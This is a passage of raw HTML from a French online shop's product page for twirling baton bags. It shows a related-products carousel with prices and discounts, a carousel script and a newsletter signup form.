rouge&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;1096&quot;,&quot;position&quot;:&quot;6&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/vocationdanse.com\/1093-small_default\/housse-4-3-poches-rouge.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/vocationdanse.com\/1093-cart_default\/housse-4-3-poches-rouge.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/vocationdanse.com\/1093-home_default\/housse-4-3-poches-rouge.jpg&quot;,&quot;width&quot;:318,&quot;height&quot;:400},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/vocationdanse.com\/1093-medium_default\/housse-4-3-poches-rouge.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/vocationdanse.com\/1093-large_default\/housse-4-3-poches-rouge.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1258}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/vocationdanse.com\/1093-small_default\/housse-4-3-poches-rouge.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/vocationdanse.com\/1093-home_default\/housse-4-3-poches-rouge.jpg&quot;,&quot;width&quot;:318,&quot;height&quot;:400},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/vocationdanse.com\/1093-large_default\/housse-4-3-poches-rouge.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1258},&quot;legend&quot;:&quot;Housse 4, 3 poches rouge&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;1093&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:true,&quot;discount_type&quot;:&quot;percentage&quot;,&quot;discount_percentage&quot;:&quot;-5%&quot;,&quot;discount_percentage_absolute&quot;:&quot;5%&quot;,&quot;discount_amount&quot;:&quot;1,995\u00a0\u20ac&quot;,&quot;discount_amount_to_display&quot;:&quot;-1,995\u00a0\u20ac&quot;,&quot;price_amount&quot;:37.91,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
              <div class="product-reference">
        <label class="label">Référence </label>
        <span itemprop="sku">sac modèle E</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
      

  
          <div class="product-condition">
        <label class="label">Conditionner </label>
        <link itemprop="itemCondition" href="https://schema.org/NewCondition"/>
        <span>Nouveau produit</span>
      </div>
      
</div>
		   	

		   	
		     			   	
		   	
		   			</div>
	</div>

   

	<section class="category-products block clearfix">
  <h2 class="products-section-title">
          7 autres produits de la même catégorie:
      </h2>
  <div class="block_content">
    <div class="products">
      <div class="owl-row">
        <div id="category-products" class="owl-carousel owl-theme owl-loading">
                      <div class="item first">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="2128" data-id-product-attribute="18265" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	<a href="https://vocationdanse.com/fr/sacs-de-twirling/2128-18265-housse-2-rose-fluo.html#/18-taille-s/322-couleur-noir" class="thumbnail product-thumbnail">
	  <img
	    class="img-fluid"
		src = "https://vocationdanse.com/3301-home_default/housse-2-rose-fluo.jpg"
		alt = "sac housse twirling enfant"
		data-full-size-image-url = "https://vocationdanse.com/3301-large_default/housse-2-rose-fluo.jpg"
	  >
	  	</a> 
	



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2128" data-id-product-attribute="18265" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="fa fa-heart icon-btn-product icon-wishlist" aria-hidden="true"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://vocationdanse.com/fr/sacs-de-twirling/2128-18265-housse-2-rose-fluo.html#/18-taille-s/322-couleur-noir">Housse 1 inscription Twirling</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="14.9">14,90 €</span>
      </span>

      

      
    </div>
  

<div class="highlighted-informations">
	
	  		<div class="variant-links">
      <a href="https://vocationdanse.com/fr/sacs-de-twirling/2128-18265-housse-2-rose-fluo.html#/18-taille-s/322-couleur-noir"
       class="color"
       title="Noir"
              style="background-color: #000000"           ><span class="sr-only">Noir</span></a>
      <a href="https://vocationdanse.com/fr/sacs-de-twirling/2128-18266-housse-2-rose-fluo.html#/18-taille-s/329-couleur-rose"
       class="color"
       title="Rose"
              style="background-color: #ffadcf"           ><span class="sr-only">Rose</span></a>
      <a href="https://vocationdanse.com/fr/sacs-de-twirling/2128-18267-housse-2-rose-fluo.html#/18-taille-s/352-couleur-violet"
       class="color"
       title="Violet"
              style="background-color: #b800d8"           ><span class="sr-only">Violet</span></a>
    <span class="js-count count"></span>
</div>
	  	
  </div>

  <div class="product-description-short" itemprop="description"> Housse en très beau nylon : 
  avec inscription "Twirling".  
 Anse de transport sous la housse 
 Etiquette porte nom 
 Idéale pour tous les...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="2201" data-id-product-attribute="18717" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	<a href="https://vocationdanse.com/fr/sacs-de-twirling/2201-18717-housse-2-simple-violette.html#/329-couleur-rose" class="thumbnail product-thumbnail">
	  <img
	    class="img-fluid"
		src = "https://vocationdanse.com/3520-home_default/housse-2-simple-violette.jpg"
		alt = "Housse 2 sparkle pailletée"
		data-full-size-image-url = "https://vocationdanse.com/3520-large_default/housse-2-simple-violette.jpg"
	  >
	  	</a> 
	



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2201" data-id-product-attribute="18717" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="fa fa-heart icon-btn-product icon-wishlist" aria-hidden="true"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-7%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://vocationdanse.com/fr/sacs-de-twirling/2201-18717-housse-2-simple-violette.html#/329-couleur-rose">Housse 2 sparkle pailletée</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">41,90 €</span>
                  <span class="discount-percentage">-7%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="38.97">38,97 €</span>
      </span>

      

      
    </div>
  

<div class="highlighted-informations">
	
	  		<div class="variant-links">
      <a href="https://vocationdanse.com/fr/sacs-de-twirling/2201-18717-housse-2-simple-violette.html#/329-couleur-rose"
       class="color"
       title="Rose"
              style="background-color: #ffadcf"           ><span class="sr-only">Rose</span></a>
      <a href="https://vocationdanse.com/fr/sacs-de-twirling/2201-18716-housse-2-simple-violette.html#/352-couleur-violet"
       class="color"
       title="Violet"
              style="background-color: #b800d8"           ><span class="sr-only">Violet</span></a>
      <a href="https://vocationdanse.com/fr/sacs-de-twirling/2201-18715-housse-2-simple-violette.html#/688-couleur-bleu_turquoise"
       class="color"
       title="Bleu  Turquoise"
              style="background-color: #31ecff"           ><span class="sr-only">Bleu  Turquoise</span></a>
      <a href="https://vocationdanse.com/fr/sacs-de-twirling/2201-18714-housse-2-simple-violette.html#/689-couleur-blanc_argent"
       class="color"
       title="Blanc Argent"
              style="background-color: #e5e9ff"           ><span class="sr-only">Blanc Argent</span></a>
    <span class="js-count count"></span>
</div>
	  	
  </div>

  <div class="product-description-short" itemprop="description"> Sac pour bâtons : 
  Sparkle (ultra brillant avec paillettes) 
 intérieur doublé 
 Avec sangle 
 Existe en différents coloris : rose, violet,...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="1963" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	<a href="https://vocationdanse.com/fr/produits-offerts/1963-sac-d-ordinateur.html" class="thumbnail product-thumbnail">
	  <img
	    class="img-fluid"
		src = "https://vocationdanse.com/2696-home_default/sac-d-ordinateur.jpg"
		alt = "Sac d&#039;ordinateur / Porte..."
		data-full-size-image-url = "https://vocationdanse.com/2696-large_default/sac-d-ordinateur.jpg"
	  >
	  	</a> 
	



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1963" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="fa fa-heart icon-btn-product icon-wishlist" aria-hidden="true"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag on-sale">En promo !</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://vocationdanse.com/fr/produits-offerts/1963-sac-d-ordinateur.html">Sac d&#039;ordinateur / Porte documents</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="10">10,00 €</span>
      </span>

      

      
    </div>
  

<div class="highlighted-informations no-variants">
	
	  	
  </div>

  <div class="product-description-short" itemprop="description"> Sac pour ordinateur ou documents : 
  Rouge et noir 
 Toile 
 dimensions : 40 x 30 x 10 cm 
 Pochette frontale fermée par zip 
 Pochette latérale...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="1427" data-id-product-attribute="4623" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	<a href="https://vocationdanse.com/fr/sacs-de-twirling/1427-4623-housse-3-simple.html#/352-couleur-violet" class="thumbnail product-thumbnail">
	  <img
	    class="img-fluid"
		src = "https://vocationdanse.com/954-home_default/housse-3-simple.jpg"
		alt = "Housse 3 simple"
		data-full-size-image-url = "https://vocationdanse.com/954-large_default/housse-3-simple.jpg"
	  >
	  	</a> 
	



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1427" data-id-product-attribute="4623" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="fa fa-heart icon-btn-product icon-wishlist" aria-hidden="true"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag on-sale">En promo !</li>
  	<li class="product-flag discount">-17%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://vocationdanse.com/fr/sacs-de-twirling/1427-4623-housse-3-simple.html#/352-couleur-violet">Housse 4, 4 poches</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">44,90 €</span>
                  <span class="discount-percentage">-17%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="37.27">37,27 €</span>
      </span>

      

      
    </div>
  

<div class="highlighted-informations">
	
	  		<div class="variant-links">
      <a href="https://vocationdanse.com/fr/sacs-de-twirling/1427-4621-housse-3-simple.html#/322-couleur-noir"
       class="color"
       title="Noir"
              style="background-color: #000000"           ><span class="sr-only">Noir</span></a>
      <a href="https://vocationdanse.com/fr/sacs-de-twirling/1427-4622-housse-3-simple.html#/337-couleur-rouge"
       class="color"
       title="Rouge"
              style="background-color: #ff0000"           ><span class="sr-only">Rouge</span></a>
      <a href="https://vocationdanse.com/fr/sacs-de-twirling/1427-4623-housse-3-simple.html#/352-couleur-violet"
       class="color"
       title="Violet"
              style="background-color: #b800d8"           ><span class="sr-only">Violet</span></a>
      <a href="https://vocationdanse.com/fr/sacs-de-twirling/1427-4620-housse-3-simple.html#/357-couleur-gris"
       class="color"
       title="Gris"
              style="background-color: #949494"           ><span class="sr-only">Gris</span></a>
      <a href="https://vocationdanse.com/fr/sacs-de-twirling/1427-4619-housse-3-simple.html#/378-couleur-bleu"
       class="color"
       title="Bleu"
              style="background-color: #2d33ff"           ><span class="sr-only">Bleu</span></a>
    <span class="js-count count"></span>
</div>
	  	
  </div>

  <div class="product-description-short" itemprop="description"> Sac à bâtons très pratique 
  avec sangle. 
 Une pochette large au milieu et deux poches devant. 
 Différents coloris : noir, gris, violet, rouge,...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="78" data-id-product-attribute="10007" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	<a href="https://vocationdanse.com/fr/sacs-de-twirling/78-10007-housse-2-rose-fluo.html#/322-couleur-noir" class="thumbnail product-thumbnail">
	  <img
	    class="img-fluid"
		src = "https://vocationdanse.com/1092-home_default/housse-2-rose-fluo.jpg"
		alt = "Housse 2 rose fluo"
		data-full-size-image-url = "https://vocationdanse.com/1092-large_default/housse-2-rose-fluo.jpg"
	  >
	  	</a> 
	



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="78" data-id-product-attribute="10007" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="fa fa-heart icon-btn-product icon-wishlist" aria-hidden="true"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-16%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://vocationdanse.com/fr/sacs-de-twirling/78-10007-housse-2-rose-fluo.html#/322-couleur-noir">Housse 2 inscription Twirling</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">38,90 €</span>
                  <span class="discount-percentage">-16%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="32.68">32,68 €</span>
      </span>

      

      
    </div>
  

<div class="highlighted-informations">
	
	  		<div class="variant-links">
      <a href="https://vocationdanse.com/fr/sacs-de-twirling/78-10007-housse-2-rose-fluo.html#/322-couleur-noir"
       class="color"
       title="Noir"
              style="background-color: #000000"           ><span class="sr-only">Noir</span></a>
      <a href="https://vocationdanse.com/fr/sacs-de-twirling/78-10008-housse-2-rose-fluo.html#/352-couleur-violet"
       class="color"
       title="Violet"
              style="background-color: #b800d8"           ><span class="sr-only">Violet</span></a>
      <a href="https://vocationdanse.com/fr/sacs-de-twirling/78-10009-housse-2-rose-fluo.html#/378-couleur-bleu"
       class="color"
       title="Bleu"
              style="background-color: #2d33ff"           ><span class="sr-only">Bleu</span></a>
      <a href="https://vocationdanse.com/fr/sacs-de-twirling/78-10012-housse-2-rose-fluo.html#/379-couleur-fushia"
       class="color"
       title="Fushia"
              style="background-color: #c8005e"           ><span class="sr-only">Fushia</span></a>
      <a href="https://vocationdanse.com/fr/sacs-de-twirling/78-10010-housse-2-rose-fluo.html#/394-couleur-rose_fluo"
       class="color"
       title="Rose fluo"
              style="background-color: #ff6dbf"           ><span class="sr-only">Rose fluo</span></a>
      <a href="https://vocationdanse.com/fr/sacs-de-twirling/78-10011-housse-2-rose-fluo.html#/410-couleur-vert_fluo"
       class="color"
       title="Vert fluo"
              style="background-color: #1cff05"           ><span class="sr-only">Vert fluo</span></a>
      <a href="https://vocationdanse.com/fr/sacs-de-twirling/78-19018-housse-2-rose-fluo.html#/658-couleur-gris_clair"
       class="color"
       title="Gris clair"
              style="background-color: #bdbdbd"           ><span class="sr-only">Gris clair</span></a>
    <span class="js-count count"></span>
</div>
	  	
  </div>

  <div class="product-description-short" itemprop="description"> Housse en très beau nylon : 
  avec inscription "Twirling".  
 Longue anse de transport sous la housse. 
 Idéale pour tous les jeunes twirleurs....</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="2206" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	<a href="https://vocationdanse.com/fr/sacs-accessoires-cadeaux/2206-sac-a-dos-de-danse-sansha.html" class="thumbnail product-thumbnail">
	  <img
	    class="img-fluid"
		src = "https://vocationdanse.com/3535-home_default/sac-a-dos-de-danse-sansha.jpg"
		alt = "Sac à dos de Danse Sansha"
		data-full-size-image-url = "https://vocationdanse.com/3535-large_default/sac-a-dos-de-danse-sansha.jpg"
	  >
	  	</a> 
	



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2206" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="fa fa-heart icon-btn-product icon-wishlist" aria-hidden="true"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag on-sale">En promo !</li>
  	<li class="product-flag discount">-30%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://vocationdanse.com/fr/sacs-accessoires-cadeaux/2206-sac-a-dos-de-danse-sansha.html">Sac à dos de Danse Sansha</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">29,90 €</span>
                  <span class="discount-percentage">-30%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="20.93">20,93 €</span>
      </span>

      

      
    </div>
  

<div class="highlighted-informations no-variants">
	
	  	
  </div>

  <div class="product-description-short" itemprop="description"> Sac à dos Sansha : 
  Colori rose  
 31 cm x 24 cm x 16 
 Multipoches 
 Imperméable 
  Ouverture rigide rectangulaire offrant une plus grande...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="1425" data-id-product-attribute="14526" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	<a href="https://vocationdanse.com/fr/sacs-de-twirling/1425-14526-housse-2-simple-violette.html#/326-couleur-bleu_clair" class="thumbnail product-thumbnail">
	  <img
	    class="img-fluid"
		src = "https://vocationdanse.com/940-home_default/housse-2-simple-violette.jpg"
		alt = "Housse 2 simple violette"
		data-full-size-image-url = "https://vocationdanse.com/940-large_default/housse-2-simple-violette.jpg"
	  >
	  	</a> 
	



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1425" data-id-product-attribute="14526" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="fa fa-heart icon-btn-product icon-wishlist" aria-hidden="true"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-19%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://vocationdanse.com/fr/sacs-de-twirling/1425-14526-housse-2-simple-violette.html#/326-couleur-bleu_clair">Housse 2 simple</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">36,90 €</span>
                  <span class="discount-percentage">-19%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="29.89">29,89 €</span>
      </span>

      

      
    </div>
  

<div class="highlighted-informations">
	
	  		<div class="variant-links">
      <a href="https://vocationdanse.com/fr/sacs-de-twirling/1425-14522-housse-2-simple-violette.html#/322-couleur-noir"
       class="color"
       title="Noir"
              style="background-color: #000000"           ><span class="sr-only">Noir</span></a>
      <a href="https://vocationdanse.com/fr/sacs-de-twirling/1425-14526-housse-2-simple-violette.html#/326-couleur-bleu_clair"
       class="color"
       title="Bleu clair"
              style="background-color: #7dfff8"           ><span class="sr-only">Bleu clair</span></a>
      <a href="https://vocationdanse.com/fr/sacs-de-twirling/1425-14523-housse-2-simple-violette.html#/329-couleur-rose"
       class="color"
       title="Rose"
              style="background-color: #ffadcf"           ><span class="sr-only">Rose</span></a>
      <a href="https://vocationdanse.com/fr/sacs-de-twirling/1425-14524-housse-2-simple-violette.html#/352-couleur-violet"
       class="color"
       title="Violet"
              style="background-color: #b800d8"           ><span class="sr-only">Violet</span></a>
      <a href="https://vocationdanse.com/fr/sacs-de-twirling/1425-14525-housse-2-simple-violette.html#/357-couleur-gris"
       class="color"
       title="Gris"
              style="background-color: #949494"           ><span class="sr-only">Gris</span></a>
    <span class="js-count count"></span>
</div>
	  	
  </div>

  <div class="product-description-short" itemprop="description"> Sac pour bâtons : 
  en nylon 
 intérieur doublé. 
 Avec sangle. 
 Parfait pour les débutants. 
 Existe en différents coloris : noir, rose,...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                              
            </div>
                  </div>
      </div>
    </div>
  </div>
</section>
<script type="text/javascript">

  products_list_functions.push(
    function(){
      if($('#category-products').parents('.tab-pane').length)
      {   
          if(!$('#category-products').parents('.tab-pane').hasClass('active'))
          {
              var width_owl_active_tab = $('#category-products').parents('.tab-pane').siblings('.active').find('.owl-carousel').width();    
              $('#category-products').width(width_owl_active_tab);
          }
      }
      $('#category-products').owlCarousel({
                  direction:'ltr',
                items : 4,
        itemsCustom : false,
        itemsDesktop : [1200, 4],
        itemsDesktopSmall : [992, 3],
        itemsTablet : [768, 2],
        itemsTabletSmall : false,
        itemsMobile : [480, 1],
        singleItem : false,         // true : show only 1 item
        itemsScaleUp : false,
        slideSpeed : 200,  //  change speed when drag and drop a item
        paginationSpeed :800, // change speed when go next page

        autoPlay : false,   // time to show each item
        stopOnHover : false,
        navigation : true,
        navigationText : ["&lsaquo;", "&rsaquo;"],

        scrollPerPage :true,
        responsive :true,
        
        pagination : false,
        paginationNumbers : false,
        
        addClassActive : true,
        
        mouseDrag : true,
        touchDrag : true,

        addClassActive :    true,
        afterInit: OwlLoaded,
        afterAction : SetOwlCarouselFirstLast,

      });
    }
  ); 
  function OwlLoaded(el){
    el.removeClass('owl-loading').addClass('owl-loaded').parents('.owl-row').addClass('hide-loading');
    if ($(el).parents('.tab-pane').length && !$(el).parents('.tab-pane').hasClass('active'))
        el.width('100%');
  };
</script>

                            </div></div>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


  
    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-email ApRow  has-bg bg-boxed"
                            style="background: #fff no-repeat;"        data-bg_data=" #fff no-repeat"        >
                                                        </div>
</div>
</div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #fafafa no-repeat center; background-size: cover"
                        >

<div class="container">
    <div        class="row box-service-html ApRow  has-bg bg-fullwidth-container"
                            style="min-height: 160px;"                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 service-html ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><p class="desc">Inscrivez-vous à la newsletter et recevez un bon de réduction de 3€</p><p><a href="#" class="btn-show-more">Adhérer</a></p></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="row block_newsletter block">
    <div class="col-xl-7 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12 left-block">
      <h3 class="title_block" id="block-newsletter-label">Newsletter</h3>
      <p class="newsletter_conditions">Inscrivez-vous à notre newsletter et recevez un bon d'achat de 3€</p>
    </div>
    <div class="col-xl-5 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12 right-block">
      <div class="block_content">
        <form action="https://vocationdanse.com/fr/#footer" method="post">
          <div class="row">
            <div class="col-xs-12">
              <div class="input-wrapper">
                <input
                  name="email"
                    type="email"
                  value=""
                  placeholder="Votre adresse e-mail"
                  aria-labelledby="block-newsletter-label"
                >
                <button
                class="btn btn-outline float-xs-right"
                name="submitNewsletter"
                type="submit"
                value="Souscrire"
                >
                <i class="fa fa-envelope email-icon"></i>
                <span class="email-name">Souscrire</span>
                </button>
              </div>
              <input type="hidden" name="action" value="0">
              <div class="clearfix"></div>
            </div>
            <div class="col-xs-12">
                                                      
                              </div>
          </div>
        </form>
      </div>
    </div>
</div>

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
